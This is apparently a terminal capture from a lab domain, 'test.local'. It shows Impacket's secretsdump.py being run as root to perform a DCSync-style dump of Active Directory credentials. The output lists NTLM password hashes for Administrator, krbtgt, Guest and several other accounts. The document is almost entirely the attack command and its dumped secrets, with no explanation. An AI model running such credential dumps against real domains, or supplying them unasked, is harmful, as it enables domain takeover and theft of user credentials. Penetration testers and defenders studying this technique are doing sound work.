 ✘ ⚡ root@ubuntu ~ secretsdump.py test.local/test@test.local -just-dc
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
test.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:76d87e07a4e755e27d9257952e359382:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1e76db4a829d59310792ac4c749ad537:::
topsec:1003:aad3b435b51404eeaad3b435b51404ee:76d87e07a4e755e27d9257952e359382:::
admin:1004:aad3b435b51404eeaad3b435b51404ee:76d87e07a4e755e27d9257952e359382:::
test.local\$531000-ISNTM3KPIGP8:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.local\SM_fcf5ed6227c74196b:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.local\SM_a4dbffb3d8e24d0a8:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.local\SM_b3a195a8d04f4aff9:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.local\SM_e6a5a2d872034913b:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.local\SM_aeb77338d17f4598b:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::